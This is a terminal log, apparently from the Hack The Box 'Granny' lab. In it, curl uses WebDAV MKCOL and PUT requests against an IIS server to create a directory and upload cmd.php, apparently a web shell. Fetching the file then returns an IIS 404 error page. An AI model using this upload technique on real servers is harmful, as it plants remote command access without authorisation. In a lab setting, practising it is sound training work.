 kali@kali:~/htb/granny$ curl -X MKCOL http://10.129.159.209/letmein
kali@kali:~/htb/granny$ curl -X PUT http://10.129.159.209/letmein/cmd.php -d @cmd.php
kali@kali:~/htb/granny$ curl -X PUT http://10.129.159.209/letmein/test.txt -d @test.txt
kali@kali:~/htb/granny$ curlhttp://10.129.159.209/letmein/cmd.php
zsh: no such file or directory: curlhttp://10.129.159.209/letmein/cmd.php
kali@kali:~/htb/granny$ curl http://10.129.159.209/letmein/cmd.php
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>The page cannot be found</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=Windows-1252">
<STYLE type="text/css">
  BODY { font: 8pt/12pt verdana }
  H1 { font: 13pt/15pt verdana }
  H2 { font: 8pt/12pt verdana }
  A:link { color: red }
  A:visited { color: maroon }
</STYLE>
</HEAD><BODY><TABLE width=500 border=0 cellspacing=10><TR><TD>
<h1>The page cannot be found</h1>
The page you are looking for might have been removed, had its name changed, or is temporarily unavailable.
<hr>
<p>Please try the following:</p>
<ul>
<li>Make sure that the Web site address displayed in the address bar of your browser is spelled and formatted corre
ctly.</li>
<li>If you reached this page by clicking a link, contact
 the Web site administrator to alert them that the link is incorrectly formatted.
</li>
<li>Click the <a href="javascript:history.back(1)">Back</a> button to try another link.</li>
</ul>
<h2>HTTP Error 404 - File or directory not found.<br>Internet Information Services (IIS)</h2>
<hr>
<p>Technical Information (for support personnel)</p>
<ul>
<li>Go to <a href="http://go.microsoft.com/fwlink/?linkid=8180">Microsoft Product Support Services</a> and perform
a title search for the words <b>HTTP</b> and <b>404</b>.</li>
<li>Open <b>IIS Help</b>, which is accessible in IIS Manager (inetmgr),
 and search for topics titled <b>Web Site Setup</b>, <b>Common Administrative Tasks</b>, and <b>About Custom Error
Messages</b>.</li>
</ul>
</TD></TR></TABLE></BODY></HTML>